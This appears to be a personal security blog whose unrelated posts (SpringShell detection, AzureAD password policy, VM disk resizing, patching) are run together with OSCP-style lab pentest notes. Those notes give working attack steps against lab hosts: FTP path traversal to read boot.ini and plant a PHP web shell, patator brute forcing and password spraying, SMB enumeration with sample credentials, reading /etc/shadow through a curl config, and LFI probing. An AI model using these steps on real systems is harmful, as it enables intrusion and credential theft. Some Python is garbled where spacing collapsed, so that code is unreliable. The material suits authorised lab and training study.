One issue I had with Gobuster and any of the site brute forcing tools like dirbuster/dirb is that they only take one list at a time per command. So to run several lists through them is extremely tedious.
I instead opted to create a wrapper script in Python to call gobuster on multiple lists for me. I used lists that come with the newer Kali upgrades/distros and make for a good start when attacking boxes for practice in labs or CTFs.
In case it isn’t installed the only non Python basic module needed is “sh”
How do we best detect the SpringShell vulnerabilty(CVE-2022-22965)?
Microsoft created a nice blog on the vulnerability here listing remediations and detection methods: https://www.microsoft.com/security/blog/2022/04/04/springshell-rce-vulnerability-guidance-for-protecting-against-and-detecting-cve-2022-22965/
Using this information and those of your Vulnerabiilty scanners we can start to discover legitimately vulnerable systems. There’s unfortunately a lot of false positives and so we might employ several tools which I’ll list here.
To scan a suspect server for known suspect files there is this tool from qualys that scans Windows machines https://github.com/Qualys/spring4scanwin
Powershell script I created. It takes a csv file with an “Address” field that includes IP addresses to scan, using the known detection method as described in the MS report and others:
I use this scan external hosts for ports 80 and 443. You can modify this for your own use looking for a 400 http response. Also make sure to modify the export path so you can have a nice report of the hosts and their results.
Remediation/Mitigation
If you detect the vulnerable hosts you will need to apply patches for the spring framework or work with vendors to make sure apps are upgraded.

Expand the drive(make sure you have space on the host)
Resize the drive within the Ubuntu vm in this case

Deleting snapshots within workstation 16 Snapshot manager for the VMExpanding the driveOnce expanded to the size needed save the config and you will need to repartition the drive within the VM to make the space available
Confirm the disk your expanding by running the command lsblk

“lsblk” command shows the 40G disk expanded from 20G. We currently see the “sda5” partition as the largest visible and working used space along with the other sda* partitions.
Resizing the partition
Using the Disks tool(in Ubuntu 20 > Activities >Search > Disks) I had to resize both the Extended and Filesystem partitions. First the Extended partition then the Filesystem. BACKUP!! before doing this. You can resize by clicking the gear icon then choosing “Resize” drag the slider as far as you want to eat into the Free space.After resizing you have the fully expanding disk in use by your filesystem.
AzureAD policies apply when user accounts that are created and managed directly in Azure AD.
The following information is pulled from this guide directly from MS.
AzureAD Password Policies
Property
Requirements
Characters allowed
A – Z a – z 0 – 9 @ # $ % ^ & * – _ ! + = [ ] { } | \ : ‘ , . ? / ` ~ ” ( ) ; blank space
Characters not allowed
Unicode characters.
Password restrictions
A minimum of 8 characters and a maximum of 256 characters. Requires three out of four of the following: Lowercase characters. Uppercase characters. Numbers (0-9). Symbols (see the previous password restrictions).
Password expiry duration (Maximum password age)
Default value: 90 days. The value is configurable by using the Set-MsolPasswordPolicy cmdlet from the Azure Active Directory Module for Windows PowerShell.
Password expiry notification (When users are notified of password expiration)
Default value: 14 days (before password expires). The value is configurable by using the Set-MsolPasswordPolicy cmdlet.
Password expiry (Let passwords never expire)
Default value: false (indicates that password’s have an expiration date). The value can be configured for individual user accounts by using the Set-MsolUser cmdlet.
Password change history
The last password can’t be used again when the user changes a password.
Password reset history
The last password can be used again when the user resets a forgotten password.
Account lockout
After 10 unsuccessful sign-in attempts with the wrong password, the user is locked out for one minute. Further incorrect sign-in attempts lock out the user for increasing durations of time. Smart lockout [docs.microsoft.com] tracks the last three bad password hashes to avoid incrementing the lockout counter for the same password. If someone enters the same bad password multiple times, this behavior will not cause the account to lock out.
It’s important to note that some settings can’t be modified if your user accounts are exclusively managed within AzureAD.
A modern authentication alternative to using service accounts in your Azure Active directory environment that may otherwise have to bypass basic authentication protections in order to perform unattended scripting operations.
Pros:
Not needing to bypass the Modern Authentication enforcement in your Conditional access policies or MS365 settings.
Cons:
Anyone with the certificate and application information could possibly authenticate to your exchange environment so the certificate should be highly guarded.
Checking if you have accounts on different Authentication profiles that are bypassing the security defaults. Powershell commands:
# Connect to Exchange
Import-Module -Name ExchangeOnlineManagement
Connect-ExchangeOnline

# Get all policies
Get-AuthenticationPolicy | Format-Table -Auto Name

# Get a particular users policy
 get-user -Identity service_acct | select AuthenticationPolicy

 # Set a particular users policy
  Set-User -Identity service_acct -AuthenticationPolicy "Block Basic Auth"
DISCLAIMER: Please follow your own security protocols. This is just a demo.
Demo video on setting up an Azure Automation runbook to use a registered application.
This starts from building the automation account to finally executing a script that will connect to Exchange Online and perform commands.
From an engineers perspective Security Orchestration,Automation and Response(SOAR) products are incredibly enticing in that they offer the ability to automate technical aspects of your day to day work but also streamline the process involved in the decision making and triage.
API integrations:
A very appealing piece about SOAR products is that they offer API integration for which you can use to automate responses to alerts or use for alert enrichment. A lot of times I might have to connect to an API, perform the logic and get into the code so to speak in order to make something happen. The ultimate promise with SOAR is we don’t have to do this. A no code/programming experience.
Most vendors provide a list of integrations they have. Although this doesn’t exactly list out what capabilities it has it is good to know that the vendor has been developing integrations for your organizations particular product suite or covers most of it. Some vendors might not have as many capabilities or lean on community developed extensions.
Use Cases:
Automated Phishing investigations from alerts to purges
Enhance alert investigations by providing additional context data that would be manually done by a SOC analyst
Automate threat hunting cases by pulling data from all your disparate tools
Automate IOC lookups in Threat intel platforms like VirusTotal or Talo Intel
Automate user permissions validation and account disables
Automate Provisioning/Deprovisiong beyond just your Active Directory environment ie;your payroll app too
Automate the Malware incident response steps: Identify,investigate,Contain and remove
Chat-bot Operations:
Some of the vendors offer a chat operation to send alerts that bubble up to your team via either Microsoft’s Teams or something like a Slack group chat.
The guide touches on searching for exploits,getting/using reverse shells, escalating for Administrator accounts on Windows/Root for Linux, pivoting across networks, Attacking a windows domain, password cracking techniques, exploit testing, post root/admin actions and more.
Please follow the entire guide on my GitHub account(see link below). I can more readily and easily display Markdown files which make for a much easier conversion from my Jupyter Notebooks where I build most of my documentation.

Pretty simple outline in the gui. Use the “run now” buttons to verify they will actually work though when ran on a schedule.
Use Secure Strings to at least hide the plain text passwords or keys you use in your scripts. Remember that you must generate a Secure String with the account you will be using.
Also make sure to automate these scripts from a secured server. No one should be able to easily connect and read these other than yourself of the security team.

Troubleshooting non-working scripts
Trouble Shooting a service account issue. For instance you originally used an account you tested with(like your personal user admin account etc)
Use a Try/Catch block in your ps1 script in the case you can’t tell if it’s something getting caught up while Task Scheduler runs the script. This happened to me when configuring a service account for production to run the script that I had originally tested with my user account. After verifying the script ran I found out it was getting caught up in the translation of a Secure String I created with my user account. These Secure Strings need to be generated by the account that runs the script.
Try {

<DO SOMETHING>

}
#ASSIGN VARIABLES TO THE BUILT IN EXCEPTION RESULTS PRINT THEM TO A LOG
 Catch {
     $ErrorMessage = $_.Exception.Message
     $FailedItem = $_.Exception.ItemName
     $hrresult = $_.Exception.HResult
     $stacktrace = $_.Exception.StackTrace
     Add-Content c:\temp\log.txt "second error message was: $ErrorMessage  Failed Item was: $FailedItem `nstacktrace was: $stacktrace $hrresult"
     }
Below is an example of exceptions logged that deduced my issues to the Secure String used.

• Windows patches linked to Knowledge Base articles or MS bulletins roll up and become unavailable as a hot-fix/single update file and go into a cumulative update. This can pose an issue when your Deployment system like SCCM or BigFix no longer have the update to push to machines since they follow Microsoft’s patch catalog for which old updates get rolled up and removed. This can become an issue when your trying to force patch machines that may become vulnerable to malware that the patch can fix and you can’t readily find what patch to use since the KB originally able to fix a vulnerability is now no longer available for single update. • Although keeping all machines up to date is best practice it can become an issue when legacy applications begin to break and when if settings allow users to delay updates it’s likely a population of un-patched machines will arise. • Windows 10 patches are normally fixed in new versions so updating works but if you want to see if you can find a KB or MSXX-xxxx bulletin you can search the known cumulative updates Find your Security Vulnerability Builletin: MS17-010 – google search and go to the MS site https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010 Follow it to the KB used to install on Win10 1511 x64 machines https://support.microsoft.com/eu-es/help/4013389/title you’ll find the install instructions provide KB4013198 as actual file needed. Search for this in the MS update catalog. But you’ll have to do it by Cumulative update since this is older and rolled up. • Go to: http://www.catalog.update.microsoft.com o Search for “windows 10 version 1511” filter by last updated o Look for latest cumulative update for the version and arch. o Search for the KB installer “KB4013198” under the “Update Details” > “Package Details” using ctrl+F for quick finds
Finding the Cumulative update in BigFix so you can install it on machines. Go to:
https://YourBesServer.domain.com > log in > Apps > Patch > use the KB patch name for the Cumulative update you found “KB4093109”
From here you can see that it is available and you can deploy it to vulnerable machines to patch for the SMB exploits.
a lot of tools are in github and we can easily download scripts or projects of tools by using their git URL and cloning it onto our machine to use it immediately
substitute the sh commands for bash commands within kali bash prompt
In [ ]:
#download nse scripts from https://nmap.org/nsedoc/ and import them to nse directory
ssh_scripts = ['https://svn.nmap.org/nmap/scripts/ssh-auth-methods.nse','https://svn.nmap.org/nmap/scripts/ssh-brute.nse',
               'https://svn.nmap.org/nmap/scripts/ssh-publickey-acceptance.nse','https://svn.nmap.org/nmap/scripts/ssh-run.nse'
              ]
for dl_link in ssh_scripts:
    if dl_link
    sh.cd('/usr/share/nmap/scripts/')
    sh.wget(dl_link)
Check Available NSE Scripts
In [2]:
#Find available .nse scripts in the default directory for each service
!ls /usr/share/nmap/scripts/ | grep rpc
Only print CVEs that have a POC on exploit DBcat vulners.nmap | awk ‘{print $4}’ | grep http | xargs -I ‘{}’ sh -c ‘curl -s {} | grep -i -b -c exploit-db.com && echo “{}”‘
Python vulners Module#Simple Usage Example import vulners #CHANGE CAN to CVE FROM NIKTO SCANS vulners_api = vulners.Vulners() cve = vulners_api.document(“OSVDB:3268”) cve#CVSS DATA print(cve.keys()) print(cve[‘cvss’]) print(cve[‘cvss’][‘score’])
FTP(20/21)
NMAP
nmap -oN ftp.nmap –script “ftp- and not ftp-brute” –script-args= -d -Pn -v -p 21 10.10.10.37
In [21]:
#view available nmap nse scripts#download scripts if not here and place them here to have nmap run them
!ls /usr/share/nmap/scripts/ |grep "ftp" #search for the ftp scripts
host = "10.11.1.8"
port = 21#first port connection
udp = None###### runs all ftp scripts except those specified with some expression syntax * wild card is allowed
arguments = f'''
--script "ftp-* and not ftp-brute*"
--script-args=
-d -Pn -v -p {str(port)}'''
df1,df2,xml = vulns(host,arguments)
#Is anonymous ftp allowed?#what version of ftp is installed?
data(df2)
dict_keys(['hostnames', 'addresses', 'vendor', 'status', 'tcp'])

ftp-anon
Anonymous FTP login allowed (FTP code 230)
Can't get directory listing: ERROR

ftp-syst

  STAT:
FTP server status:
     Connected to 10.11.0.192
     Logged in as ftp
     TYPE: ASCII
     No session bandwidth limit
     Session timeout in seconds is 300
     Control connection is plain text
     Data connections will be plain text
     At session startup, client count was 6
     vsFTPd 2.0.1 - secure, fast, stable
End of status
Anonymous Login Function
In [34]:
def anonLogin(hostname):
importftplibtry:
ftp = ftplib.FTP(hostname)
ftp.login('anonymous', '[email protected]') #providing the user/domain is a courtesy and not neede
print(f'\n[*] {hostname} FTP Anonymous Logon Succeeded.')
ftp.retrlines('LIST') #list directory and permissions
dirs = ftp.nlst()#list only directories in list form
print(f'{dirs}')
ftp.dir() #lists directory and permissions in list form
ftp.cwd(dirs[0]) # change directory to /pub/
print(ftp.dir())
print(data)
ftp.quit()
returnTrueexceptExceptionas e:
print(e)
print(f'\n[-] {hostname} FTP Anonymous Logon Failed.')
returnFalse
FTP Client for File Traversal
USING FILE TRAVERSAL TO BROWSE THE MACHINES HOME DIRECTORIES IN THIS CASE LOOKS LIKE A WINDOWS BOX
 root@kali:/usr/share/ncrack# ftp 10.11.1.125
Connected to 10.11.1.125.
220 Femitter FTP Server ready.
Name (10.11.1.125:root): tophat
331 Password required for tophat.
Password:
230 User tophat logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir -------------------------HERE WE LOOK FOR THE
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 .
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 ..
-rw-rw-rw-   1 ftp      ftp        11164 Dec 26  2006 house.jpg
-rw-rw-rw-   1 ftp      ftp          920 Jan 03  2007 index.htm
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Upload
226 File sent ok
ftp> GET ../../../boot.ini
?Invalid command
ftp> get ../../../boot.ini
local: ../../../boot.ini remote: ../../../boot.ini
200 Port command successful.
150 Opening data connection for ../../../boot.ini.
226 File sent ok
211 bytes received in 0.00 secs (333.4218 kB/s)
ftp> mget ../../../boot.ini
Filename provided by server doesn't match pattern `../../../boot.ini': /C:/Program Files/Femitter/Shared/../../../boot.ini not found
Refusing to handle insecure file list
Move Files to the downloadable/uploadable directory for manipulation
ftp> rename ../../../MSN /Upload/MSN
350 File exists, ready for destination name.
250 File '/C:/Program Files/Femitter/Shared/Upload/../../../MSN' renamed to '/C:/Program Files/Femitter/Shared/Upload/MSN'.
ftp> ls
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw-   1 ftp      ftp            0 Jul 15 05:36 .
drw-rw-rw-   1 ftp      ftp            0 Jul 15 05:36 ..
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 MSN
-rw-rw-rw-   1 ftp      ftp          946 Jul 15 05:30 shell.php
-rw-rw-rw-   1 ftp      ftp           28 Dec 26  2006 uploaded.txt
226 File sent ok
ftp> put /root/shell.php /MSN/shell.php
local: /root/shell.php remote: /MSN/shell.php
200 Port command successful.
501 Permission Denied
ftp> put /root/shell.php /Upload/MSN/shell.php
local: /root/shell.php remote: /Upload/MSN/shell.php
200 Port command successful.
150 Opening data connection for /Upload/MSN/shell.php.
226 File received ok
946 bytes sent in 0.00 secs (23.1327 MB/s)
ftp> rename /Upload/MSN ../../../MSN
350 File exists, ready for destination name.
250 File '/C:/Program Files/Femitter/Shared/Upload/MSN' renamed to '/C:/Program Files/Femitter/Shared/Upload/../../../MSN'.
ftp> ls ../../../MSN
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw-   1 ftp      ftp            0 Jul 15 05:37 MSN
226 File sent ok
ftp> ls ../../../MSN/
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw-   1 ftp      ftp            0 Jul 15 05:37 .
drw-rw-rw-   1 ftp      ftp            0 Jul 15 05:37 ..
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 MSNCoreFiles
-rw-rw-rw-   1 ftp      ftp          946 Jul 15 05:37 shell.php
Download all files in a directory
mget *
Using wget is better. Then use Tree to quickly see what you havewget -m ftp://anonymous:””@10.11.1.14tree
FTP Brute Force with Patator
brute with combo list one hostpatator ftp_login host=10.11.1.220 port=21 user=COMBO0 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’
password spray all hosts with ftp openpatator ftp_login host=/root/oscp/lab-net2019/ftp-open.txt port=21 user=COMBO0 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’
Save details into a dir called ftp_spray with the REPORT.csv as the main file to read with libreoffice
the directory path gets auto createdpatator ftp_login host=FILE0 port=21 user=COMBO10 password=COMBO11 0=/root/oscp/lab-net2019/ftp-open.txt 1=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’ -x ignore:fgrep=’cannot log in.’ -x ignore:fgrep=’Login incorrect’ -l ftp_spray
nmap -sV -oG smb.nmap –script “smb- and not smb-brute and not smb-flood” –script-args= -d -Pn -v -p 139,445 -iL smb-open.txt
scan host
nmap -oN smb.nmap –script “smb- and not smb-brute and not smb-flood” –script-args= -d -Pn -sV -T2 -v -p 139,445 10.11.1.136
Scan host using domain user
smbdomain needs to be specified, might be able to get this from an initial unauthentiated scannmap -oN smb.nmap –script “smb- and not smb-brute and not smb-flood” –script-args=smbusername=’billy’,smbdomain=’contoso.local’,smbpassword=’SuperSecret!’ -d -Pn -sV -T2 -v -p 139,445 10.10.1.220
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445        Name: DC.ACTIVE.HTB
        Disk                                                    Permissions
        ----                                                    -----------
        ADMIN$                                                  NO ACCESS
        C$                                                      NO ACCESS
        IPC$                                                    NO ACCESS
        NETLOGON                                                READ ONLY
        Replication                                             READ ONLY
        SYSVOL                                                  READ ONLY
        Users                                                   READ ONLY
SMB CLIENT
Use nmap script to identify any possible open shares if the direct ip address alone doesn’t give way ie; wwwroot dir might be available but only if specified as the anonymous user.
Can also be used from unix clients to connect back to my smb server
use the smb-ls NSE script to identify shares that don’t map otherwise and connect with smbclient
Connect with NULL session
this can work especially if you see ntlmV2 hashes requiredsmbclient “//10.10.1.136/JaneShare”
Connect with guest account
smbclient “\\10.10.1.136\JaneShare” -u guest “”
make sure to use a lowercase “u” for the user switch
root@kali:~# smbclient “\\10.10.1.136\JaneShare” -u guest “” WARNING: The “syslog” option is deprecated Try “help” to get a list of possible commands. smb: > ls . D 0 Tue Aug 7 21:58:17 2018 .. D 0 Sat Jan 29 10:07:11 2011 sshme D 0 Wed Aug 26 02:54:18 2009 SecuredIthink D 0 Tue Oct 7 16:39:22 2008 rootfs D 0 Wed Aug 26 02:54:18 2009
-U=’username%password’ ——-use this to supply a domain/userame and password upon connecting to not be promptedsmbclient ‘\10.11.1.220\SYSVOL’ -U=’contoso/jane%SuperPassword^’ -c ‘prompt OFF;recurse ON;lcd ‘./’;mget *’
Upload a single file one liner
smbclient “\\10.20.20.115\Public” –user mike –pass mikey -c “put linenum-07-05-19”
allinfo
good to see access times and maybe replace a file with something executableallinfo <file>
command that doesn’t hang with kali upgrade 11/18/2018
Win Boxes
nmap -oN http.nmap –script “http and not http-brute and not http–brute and not http-slowloris and not http-rfi-spider and not http-sql-injectionand not http-form” –script-args= -d -sV –version-intensity 9 -Pn -vv -p 80 10.10.10.13
for nix boxes
nmap -oN http.nmap –script “http and not http-brute and not http-slowloris and not http-rfi-spider and not http-sql-injection and not http-form and not http-iis*” –script-args= -d -sV -Pn -T3 -vv -p 80 10.10.10.13
with domain to resolve against when added to hosts file after a something like a ‘zone transfer finding use “http.host=<domain here>”nmap -oN http1.nmap –script “http and not http-brute and not http-slowloris and not http-rfi-spider and not http-sql-injection and not http-form and not http-iis*” –script-args=http.host=bank.htb -d -sV -T3 -Pn -vv -p 80 10.10.10.29
list available .nse scripts
ls /usr/share/nmap/scripts/ | grep http
Nikto
Scan for everything
-h specifies host
-p port
nikto -h 10.11.1.229 -p 80
scan to output file/ specify port/ specify basic auth
nikto -o nikto.txt -h 10.10.10.92 -p 3366 -id joker:passwordhere!
WhatWeb
another enum type tool like nikto but looks to be more advanced and prettier in output
run dirb on discovered site directories or simply the home site itself to find directories and files of interest to then discover webapps for which to run searchsploits on
supply a wordlist you think might yield special directories for the particular site or just use the default common list Dirb uses
Use "-k" option to bypass certifcate checking issues in HTTPS
use "-r" to follow redirects like http pointing you to https after
use "-x" to list exensions against normally 403 forbiddens
Use -U/-P for a username password to use if the site needs basic authentication
    >dir /usr/share/wordlists/dirbuster
    >dir /usr/share/wordlists/dirb
    >dir /usr/share/seclists/Discovery/Web-Content
use -o for output to a file
use -to 100s to set the http timeout to 100 seconds instead of default 10 this is good for slow websites
use "-t" to set number of concurrent threads ie; 100 for one hundred requests at one time
Using proxychains to scan a disparate networkproxychains gobuster -o gobuster.txt -e -u http://10.11.1.22/ -w /usr/share/seclists/Discovery/Web-Content/dirbuster_all.txt
Gobuster/Burpsuite Socks Proxy
you can scan a host through a socks proxy if you:a. make the socks tunnel ie; ssh -D paramb. turn socks proxy on for burpsuite requestsc. bind a listener port on burp to the remote address and port on a local port to scan through then just turn gobuster at that and it should run without using proxychains in the command
binding port 8085 on my local host to route to 10.33.1.236:80 on the remote network after turning on “Use Socks Proxy” in the “User Options” on BurpSuitegobuster -e -u http://127.0.0.1:8085 -t 50 -to 100s -w /usr/share/dirb/wordlists/big.txt -k -np -r -x pl,py,php,exe,txt,sh,old -o gobuster1.txt
WFUZZ
the first line of your wordlist can’t be empty otherwise you get empty dictionary error
use this if gobuster gets the “wildcards” issue
-c is to color code
-Z move on if pycurl error happens
-w is short for wordlist to supply
–hh is for hide chars in a page ie; you should see same number of chars from a fuzz which if is the same and always returning 200 codes you can filter with this
–hc is used to filter status codes ie; 404,403 etc you supply multiple with commas
–hl filter for number of lines returned use commas to separate
-p enter burp proxy if i have it on or direct SOCKS proxy i’m running see below example
-d form POST request grab from Burp raw params sent
-f fuzz.txt to save output to file
FUZZ is the keyword used for the placement of the wordlist words during the fuzz
“–req-delay” is the max seconds wfuzz should take when waiting for response
“–conn-delay” stop listening after given number of seconds
use burp to find the body params that take the user/pass fields and enter them like below, Leave off the last Quotation to and hit enter to make a new line for each param of our Request Header and then finally close it off and enter our ignore switches
“FILE0” is a placeholder for the password list used, Alternatively start with a COMBO0 and COMBO01 list also as this switch works too
we simply state admin as the username but could use “FILE1” place holder too to enter a list
for the header params you want to space them properly with an “\” after each param or copy paste like below and edit it should show a “>” for each new line in the shell prompt
“proxy” param is the burpsuite proxy i use docs have this wrong as “http_proxy” except my man is correct
“-x ignore:fgrep=”Invalid Login” this param is looking for text in the body that you want to ignore successful outputs for ie; if invalid login shows up it was unscuccessful don’t display.
Use Curl config file to get a local file and output it to new file
tell curl what url to visit in this case get a local fileurl = “file:///etc/shadow”
next output to another local file
confirmed this will also overwrite any supplied parameters on the commandline ie; ifyou do a -o to a different file path it will use this config output param instead output = “/home/floris/admin-area/passwd”curl -K/curl_config
used to search with grep tools for passwords etcwget –mirror –include-directories=/git http://10.33.10.33/git
Python Request
Use python requests module to retrieve web pages and inspect response headers etc or test for LFI
 list of browser agents http://www.useragentstring.com/pages/useragentstring.php
In [4]:
#PYTHON METHOD ALSO USING SPECIAL HEADER PARAMSdef get(url,header):
importrequests
headers = header
response = requests.get(url,data=None,headers=headers)
# response = requests.get(url,data=None,headers=headers,verify=False) #use this to bypass ssl verification
status = response.status_code #
reason = response.reason
request_header = response.request.headers
response_header = response.headers
content = response.content
# print(f"Status: {status}, Reason: {reason} \n\nRequest headers: {request_header}\n\nResponse Header: {response_header}\n\nResponse Content: {content}")#Server field will let us know what cgi script language is available if it isreturn status,reason,request_header,response_header,content
In [14]:
importrequests
normal_header = headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'}
url = "https://10.11.1.217/lang/en.lang" #Vulnerable php variable not sanitizing input
status,reason,request_header,response_header,content= get(url,normal_header)
print(f"Status: {status}, Reason: {reason}\n\nRequest headers: {request_header}\n\nResponse Header: {response_header}\n\nResponse Content: {content}")
Status: 200, Reason: OK

Request headers: {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive'}

Response Header: {'Date': 'Wed, 17 Oct 2018 04:41:14 GMT', 'Server': 'Apache/2.2.3 (CentOS)', 'Last-Modified': 'Tue, 01 Nov 2011 19:56:22 GMT', 'ETag': '"d09c2-1f16-bfe50580"', 'Accept-Ranges': 'bytes', 'Content-Length': '7958', 'Connection': 'close', 'Content-Type': 'text/plain; charset=UTF-8'}

Response Content: b'<?php\n/* vim: set expandtab tabstop=4 softtabstop=4 shiftwidth=4:\n  Codificaci\xc3\xb3n: UTF-8\n  +----------------------------------------------------------------------+\n  | Elastix version 1.0                                                  |\n  | http://www.elastix.org                                               |\n  +----------------------------------------------------------------------+\n  | Copyright (c) 2006 Palosanto Solutions S. A.                         |\n  +----------------------------------------------------------------------+\n  | Cdla. Nueva Kennedy Calle E 222 y 9na. Este                          |\n  | Telfs. 2283-268, 2294-440, 2284-356                                  |\n  | Guayaquil - Ecuador                                                  |\n  | http://www.palosanto.com                                             |\n  +----------------------------------------------------------------------+\n  | The contents of this file are subject to the General Public License  |\n  | (GPL) Version 2 (the "License"); you may not use this file except in |\n  | compliance with the License. You may obtain a copy of the License at |\n  | http://www.opensource.org/licenses/gpl-license.php                   |\n  |                                                                      |\n  | Software distributed under the License is distributed on an "AS IS"  |\n  | basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See  |\n  | the License for the specific language governing rights and           |\n  | limitations under the License.                                       |\n  +----------------------------------------------------------------------+\n  | The Original Code is: Elastix Open Source.                           |\n  | The Initial Developer of the Original Code is PaloSanto Solutions    |\n  |                                                                      |\n  | Translate by: Bruno Macias                                           |\n  | Email: [email protected]                                         |\n  +----------------------------------------------------------------------+\n  $Id: en.lang,v 1.7 2008/02/18 09:49:00 bmacias Exp $ */\nglobal $arrLang;\n$arrLang=array(\n/*System Info: Libreria jpgrapha*/\n"Disk usage"=>"Disk usage",\n"Used space"=>"Used space",\n"Free space"=>"Free space",\n"Simultaneous calls, memory and 